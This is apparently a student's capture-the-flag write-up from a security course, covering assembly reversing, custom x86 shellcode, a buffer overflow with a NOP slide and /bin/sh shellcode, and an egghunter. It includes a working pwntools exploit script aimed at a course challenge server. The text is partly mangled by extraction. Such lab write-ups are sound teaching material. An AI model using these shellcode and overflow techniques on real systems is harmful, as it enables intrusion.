Ah, So Now We're Injecting Machine Code

Chall2.png



Weekly assembly to C conversion: Here’s a quick rundown of my thoughts.

- There are clear signs of a loop: branching, returning to previous instructions,

jle, loop-counter-ish variable (var_14orebp - 0xc). I went with a while loop here. - The

testandjegives away the if statement that is inside the loop. - I don’t really know what’s inside

data_8048510, but because it is passed as an argument to the printf function, it is likely a format string. Since the loop counter is likely to be a 4-byte integer, I went with"%d"and a"\n"for cleanliness. It doesn’t have to be that, and could even be a sentence where the loop counter is plugged in.

Note: I haven’t put in argv because it was never accessed. Also, the include is not part of the image, it’s just so that you can run printf.

1 | #include <stdio.h> |

Simple

FLAG{REDACTED}

This was my first time ever writing shellcode. While I had attempted bof, I never imagined writing custom shellcode.

Carrying on from the lab this week, for this challenge all we needed was to read from the open file descriptor (fd = 1000) and write it to stdout (fd = 1).

- Using pwntools function

asm()to convert assembly to machine code, I wrote it to the stack. When the program executes the buffer, the shellcode would be able to write out the open flag file using areadand awritesyscall.

1 | #!/usr/bin/python3 |

shellz

FLAG{REDACTED}

Bit harder than the first one, this challenge combined writing shellcode with a buffer overflow. We’re given a random pointer on the stack, along with a vulnerable buffer. All we now need to do is to get it to execute our shellcode which is somewhere on the stack, but not too far from the pointer itself.

If you’re like me, and you watched some liveoverflow videos during the break, then this one is tRiVIaL :P

Here’s some main points to think about:

- The shellcode itself is a simple execve syscall that runs

/bin/sh. Technically its/bin//shusing the trick from the lecture. I push the string onto the stack, load it in, make the syscall. - We write to the buffer using a vulnerable

gets()call, and the size of the buffer is0x2000. With 8 bytes ofeaxandebpon the stack, the return address is after that. Since we want to execute our buffer, we overwrite the return address with an offset to the pointer given. I chose0xc5, which worked best for me. - Finally the main part of this question. How do I get it to execute the correct code if it jumps to a random address? Answer? A

nopslide. By padding the shellcode with (1000)nopinstructions, we can start executing any one of these 1000nopinstructions before executing the main shellcode.

1 | #!/usr/bin/python3 |

find-me

FLAG{REDACTED}

Egghunter!?! I haven’t even done OS!

Not gonna lie, I need better x86 documentation/tutorials. The amount of time I required to get to the POP instruction ahhhhhhhhhh!!

Quick rundown of what I did:

- The big buffer code is basically copied from the first one. Read from fd 1000, write to stdout.

- The egghunter part. The small buffer. 20 bytes long (Mine’s 10 bytes yay!). It scans the memory for the big buffer and executes it. Actually its more destroying the memory than scanning tbh. Maybe if I counted the number of bytes I got off the stack, I could restore it hmmmmmm.

- It pops the first thing off the stack and puts it into

eax - Compares

eaxwith the egg:0x90909090 - If it finds it, then it would jump to the instruction, otherwise would repeat 1

- It pops the first thing off the stack and puts it into

- One thing to note is that I am looking for 4

nopinstructions. The main reason for that is thePOPinstruction I use. It would take 4 bytes off the stack, so if the egg that it is looking for is not aligned correctly the shellcode would simply skip over it. I can’t put0xcafebabecafebabebecause it would skip over both of them if it doesn’t work. I don’t need to look for 4nopinstructions, just repeating bytes. I likenophowever, because they are legal instructions and I can simply jump to it.

Pitfalls/Things to think about:

- ```

lp:

add eax, 4

mov ebx, [eax]

cmp ebx, 0x90909090

jne lp

jmp eaxfrom pwn import *1

2

3

4

5

6

7

Before I came up with the `nop` idea, I struggled for so long with the `0xcafebabe` strategy, because it would skip over the big buffer and find itself perfectly. **This code also works**, it's just longer. When I was searching from the pointer provided, this increased to 20 bytes and would refuse to run.

2. `mov eax, <ptr>`. The pointer is a random pointer on the stack, so I can begin searching from anywhere. However, this is not a great plan because you would need to have a rough idea of where it is on the stack. And when there are thousands of 0s on the stack, probably not a great plan. You cannot determine what you searched properly if you use that method.

3. The big issue of finding the small buffer before the large buffer. I suspect that the final program works all the time (It does, but it shouldn't according to me. Maybe for this program, the small buffer as placed after the large buffer). It skips over itself, I believe because of the byte alignment issue (I may be wrong). I think it skips over the egg in the small buffer if it encounters it, because it does not go over every combination of 4 continuous bytes.

#p = process(‘./find-me’)

#pause()

p = remote(‘plsdonthaq.me’, 3003)

p.readuntil(‘new stack ‘)

addr = p.readuntil(‘\n’, drop=True).decode()

smallCode = asm(‘’’

lp:

pop eax

cmp eax, 0x90909090

jne lp

jmp esp

‘’’)

p.sendline(smallCode)

p.readuntil(‘bigbuf shellcode:’)

bigCode = asm(‘’’

sub esp, 0x200

mov eax, 0x3

mov ebx, 1000

mov ecx, esp

mov edx, 0x200

int 0x80

mov edx, eax

mov eax, 0x4

mov ebx, 1

mov ecx, esp

int 0x80

‘’’)

padding = asm(‘nop’) * ((0x100 - len(bigCode))//2)

p.sendline(padding + bigCode + padding)

p.interactive()

## Conclusion

---

Wow, you weren't lying when you said `make sure to print, read and memorise the intel x86 manual`. Finding instructions to make smaller shellcode was a very interesting task, especially because I couldn't find consise documentation.

Overall, shellcode was pretty fun.

> _All we need now is for someone to make a JavaScript plugin for this_